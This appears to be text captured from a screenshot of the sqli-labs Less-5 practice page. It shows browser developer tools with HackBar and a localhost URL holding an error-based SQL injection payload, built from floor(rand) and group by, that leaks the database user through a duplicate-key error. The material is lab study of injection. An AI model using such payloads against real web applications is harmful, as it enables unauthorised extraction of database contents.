 Welcome Dhakkan
Duplicate entry '~root@localhost~1' for key ''
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:82/Less-5/?id=1' and (select count(*) from information_schema.tables group by concat(0x7e,(select user()),0x7e,floor(rand(0)*2)))--+